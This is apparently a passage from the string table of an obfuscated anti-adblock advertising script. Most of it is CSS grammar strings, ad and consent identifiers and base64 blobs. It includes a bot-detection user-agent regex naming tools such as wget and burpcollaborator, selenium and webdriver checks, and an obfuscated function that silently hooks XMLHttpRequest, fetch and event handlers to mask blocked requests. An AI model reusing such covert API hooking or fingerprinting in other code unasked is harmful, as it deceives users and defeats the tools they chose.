combinator","script","none|<image>","<'margin-inline'>","<'caret-color'>||<'caret-shape'>","[normal|small-caps]","initMain","display:none","':' [before|after|first-line|first-letter]","https://img-load.com","center|start|end|self-start|self-end|flex-start|flex-end","selenium","[auto|<length-percentage>]{1,4}","origin","defineOutOfPageSlot","purpose1 consent error","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","<ray()>|<url>|<basic-shape>","cqmin","getTargeting","https://css-load.com","keys","getElementsByTagName","DOMParser","iterations","eof","randomize","cultureg","gpt-highfivve","geb","[<ident-token>|'*']? '|'","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","addIframeVisibilityCheckHandler","didomiConfig","separate|collapse|auto","documentElementKeys","edl","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","Expect a keyword","/negotiate/v4/xhr?passcode=","getAtruleDescriptor","adshieldAvgRTT","Integer is expected","baseline|sub|super|<svg-length>","auto|inter-character|inter-word|none","https://fb.content-loader.com","mode","><head><script>","no-limit|<integer>","cmpChar","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","dable-tdn","atan( <calc-sum> )","getUserIds","[block|inline|x|y]#","drop-shadow( <length>{2,3} <color>? )","PTZhMEc+UE9vMzdudj94JjFgXTJ0","str","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","XMLHttpRequest","appendChild","/negotiate/v3/iframe?passcode=","toString","SelectorList","dvi","Window_fetch","@@toPrimitive must return a primitive value.","assign","initLogMessageHandler","originalLine","gpt","sourceContentFor","isEncodedId","none|[first||[force-end|allow-end]||last]","<length-percentage>{1,2}","ms, fetchElapsed: ","gpt_disabled","thenStack","flow|flow-root|table|flex|grid|ruby","purpose1 consent timeout","normal|<feature-tag-value>#","translateX( <length-percentage> )","try-catch","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","ui-serif|ui-sans-serif|ui-monospace|ui-rounded",'link[rel="icon"]',"lookupValue","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","rgba(247, 248, 224, 0.5)","Failed to decode protect-url: url is empty","mediaType","get-computed-style",'Negotiate "',"<bg-size>#","none|<position-area>","<grid-line>","[<angle>|<side-or-corner>]? , <color-stop-list>","message","Block","skipSC","PseudoClassSelector","shouldRemoveByUrl","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","document - link element","atrulePrelude","isAdblockUser","firefox_etp_enabled","scrollX,Y","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","state","rcap","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==",'" is not in the set.',"blur( <length> )","stopPropagation","consume","ad-unit","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","startOffset","auto|<length>","basename","var(","applyTo","revert-layer","gpt-clickio","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","generic","https://securepubads.g.doubleclick.net/tag/js/gpt.js",'{"type": "tag", "marshalled": "<html></html>"}',"property","layer","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","[<length-percentage>|top|center|bottom]#","<number-percentage>{1,4}&&fill?","String","coupang","<media-not>|<media-and>|<media-in-parens>","<'border-top-color'>{1,2}","Equal sign is expected","min( <calc-sum># )","checkAtruleDescriptorName","profile.shouldApplyGdpr","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","HyphenMinus is expected","auto|none|antialiased|subpixel-antialiased","<compound-selector> [<combinator>? <compound-selector>]*","padding-bottom",'style="background-color: ',"Failed to load profile: ","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","[Bot] bot UA detected, ua=","idFilter","none|repeat( <length-percentage> )","cqi","<calc-value> ['*' <calc-value>|'/' <number>]*","[from-image||<resolution>]&&snap?","iframe load error: ",".umogames.com","<'padding-left'>{1,2}","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","` for ","fGAJJ1JxajZDTldIXUk4c3g3dTNm","[recoverTcfCMP] tcf is already loaded","channel","ContentWindow not found","ssmas","cfdc6c77","last_bfa_at","prependList","attributes","margin-top","[<length-percentage>|left|center|right]#","<noscript>","redirected","__tcfapi","Failed to decode protect-id: id is empty","width not set properly","auto|<integer>","insertAdjacentHTML","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","slotRenderEnded","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","none|<url>","unhandled exception","true","reserved1Input","af8d5326","inside|outside","splice","start|center|end|justify","ZndiaA==","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","/report","ac-","brightness( <number-percentage> )","tokenEnd","<track-size>+","<\/script>","gdprApplies","encodedBodySize","scroll|fixed|local","object-keys","CSSStyleDeclaration.set/get/removeProperty","}-token","dispatchEvent","e6d29821","<'align-items'> <'justify-items'>?","ChromeDriverw","isArray","<'right'>","initial|inherit|unset|revert|revert-layer","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]",".end","joinAdInterestGroup","blocking_acceptable_ads","random","timestamp","<ident>|<function-token> <any-value> )","getLocationFromList","ad_unit_path","<style-condition>|<style-feature>","selectorList","entries","RENDERER","gpt-tdn","unsortedForEach","opt/","insertBefore","<length>|auto","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","_sourcesContents","innerHTML","replacingPlaceholders","Apple","[[<integer>|infinite]{2}]#|auto","__webdriverFunc","[recoverTcfCMP] __tcfloaded_cache","insertData","AtruleDescriptor","hypot( <calc-sum># )","a3luYg==","fxios/","nearest-neighbor|bicubic","Terminate - not allowed running in iframe","show|hide","<'inset-block-end'>","gecko/","<box>|border|text","adthrive","/negotiate/v4/css?passcode=","none|auto|[<string> <string>]+","lvw","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","args","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","url-equal","block|inline|x|y","undefined","<'rest-before'> <'rest-after'>?","xlink:href","xhr_defer","json.parse","eventStatus","</head><body></body></html>","webkitMediaStream",".gamezop.com","Condition","script_abort","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","<'margin-block-end'>",":before","` should contain a prelude","mailto:","Too many hex digits","baseUrl","<pseudo-page>+|<ident> <pseudo-page>*","atan2( <calc-sum> , <calc-sum> )","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","transform","data:","addProperty_","getBoundingClientRect","Rule","Failed to detect bot: botd timeout","urlParse","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","area","<blend-mode>#","#adshield","matchAll","window.external is undefined","immediate","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","/negotiate/v4/iframe?passcode=","getName","_parent","iframe ready timeout (fetch finish) ","URL","ads-partners.coupang.com","recover_cmp_active","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Document_querySelectorAll","_names","dimension-token","_fa_","data-owner","Unknown at-rule descriptor","scanWord","<feature-type> '{' <feature-value-declaration-list> '}'","insert","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","none|circle|disc|square","ivt","none|[weight||style||small-caps||position]","bidder","label","getTargetingKeys","head","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","auto|smooth","Vertical line is expected","split","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<blend-mode>|plus-lighter","localeCompare","auto|<custom-ident>","5ab43d8d","adshield-api","sourcesContent","AdShield API cmd","adfit","Destroying blocked slots : ","running|paused","ApplePayError","as_modal_loaded","firefox","Failed to get key from: ","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","adpushup","includes","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","RPC","isElementDisplayNoneImportant","gpt-geniee","data-cmp-ab","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","j7p.jp","none|<string>+","as_session_id","nonzero|evenodd","singleNodeValue","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","HTMLStyleElement","Unknown context `","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","linear|radial","nth","sepia( <number-percentage> )","start|center|end|baseline|stretch","chromium","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","pos","scanSpaces","iframe negotiate: configure message timeout: ","normal|italic|oblique <angle>{0,2}","apsEnabled","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","w = window.parent.parent;","slot","rtt","paint( <ident> , <declaration-value>? )","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","getContext","Value","userLanguage","setImmediate","createList","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","next","electron","<'inset-block-start'>","<display-outside>?&&[flow|flow-root]?&&list-item","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Dimension","out_of_page","leaveAdInterestGroup","/cgi-bin/PelicanC.dll","document.head.appendChild, removeChild, childNodes","<-ms-filter-function>+","script_onerror","Mesa OffScreen","b3V0cHV0","reverse","pseudo","pagehide","[restore-rejections] restoreDeferredRejections__nonadblock","(prefers-color-scheme: dark)","xPath","none|railed","acceptableAdsBait","<line-style>"," |  ","w2g","solid|double|dotted|dashed|wavy","normal|sub|super","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Selector","No element indexed by ","scheme","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","comma","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","status","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","selector( <complex-selector> )","x-frame-height","getComputedStyle","Name is expected","visibility:","none|forwards|backwards|both","is_ads_blocked","normal|auto|<position>","scrollX","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","i|s","<color>","canvas","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<dashed-ident>","content_ad","image( <image-tags>? [<image-src>? , <color>?]! )","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","/view","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","adingo","lookupOffsetNonSC","[<container-name>]? <container-condition>","import","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","Wrong value `","Hex digit is expected","getAttribute","<length>{1,2}","img_","clip-path","skip-node","isDomainShardingEnabled","https://07c225f3.online","Unknown node type `"," is blocked.","some","sign( <calc-sum> )","align-items","3rd-party fetch error: ","toStringTag","safari/firefox src fetch error","widthEval",", height: ","base64 failed","'.' <ident-token>","setAttribute","mixed|upright|sideways","() => version","Comment","padStart","enter","cap","logs","SharedWorker","important","<number>|<angle>","svmax","error on contentWindow","comment-token","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw=="," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","calledSelenium","<'position-try-order'>? <'position-try-fallbacks'>","rightComparison","<mf-name> : <mf-value>","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","none|vertical-to-horizontal","_self","(E2) Invalid protect url: ","originalPositionFor","Event","https:","Feature","auto|sRGB|linearRGB","validate","prompt","none|[<svg-length>+]#","auto|normal|active|inactive|disabled","pathname","elementFromPoint","__marker","SupportsDeclaration","title","process","__gpp","ms, passcode: ","className","[<line-names>? <track-size>]+ <line-names>?","sectionChange","light","webdriverio","<symbol>","domAutomation","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Unknown at-rule","start|end|center|baseline|stretch","HTMLTemplateElement","baseURI","outerHeight","r script executed more than once","tag","matchAtrulePrelude","<'pause-before'> <'pause-after'>?","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","[<length>|<number>]{1,4}","selector","forEachToken","<box>|margin-box","_Selenium_IDE_Recorder","writable","lazyload","selenium-evaluate","marker-mid","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","data-bypass-check-","<image>|none","recovery","Identifier is expected","<'border-top-style'>","EventTarget","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","should_apply_gdpr","auto|after","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","phantomas","for","whatcardev.haymarket.com","<forgiving-selector-list>","data-sdk","is_cmp_blocked_finally","Notification","sourceRoot","<'block-size'>","rotateZ( [<angle>|<zero>] )","Unknown node type:","original","larger|smaller","before doesn't belong to list","gpt-funke","<namespace-prefix>? [<string>|<url>]","btoa","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","then","responseText","frameScript","jkl","counter( <counter-name> , <counter-style>? )","<'text-emphasis-style'>||<'text-emphasis-color'>","'>'|'+'|'~'|['|' '|']","<bg-position>#","tan( <calc-sum> )","ignoreInvalidMapping","smsonline.cloud","translate( <length-percentage> , <length-percentage>? )","Operator","ing","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","Percentage","pbjs","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","justify-content","layer(","<media-in-parens> [and <media-in-parens>]+","fetchLater","closest","rotateY( [<angle>|<zero>] )","Number, dimension, ratio or identifier is expected","window","x: ","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","rex","string-token","<html></html>","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","condition","0d677ebc-1f69-4f65-bda7-2e402eb202d5","getAtrule","HEAD","WebKitMediaKeys","getSlots","webdriver","revert","languages","done","navigator.connection.rtt is undefined","units","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","createAuctionNonce","Number sign is not allowed","Expect an apostrophe","tokenIndex","pop","[recovery] __tcfapi tcString is empty in GDPR region. value: ","unset","Wrong node type `","as_last_moved","reserved2Input","onmessage","Hyphen minus","https://report.error-report.com/modal?eventId=&error=","normal|light|dark|<palette-identifier>","element out of viewable window","useragent","quizlet.com","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? 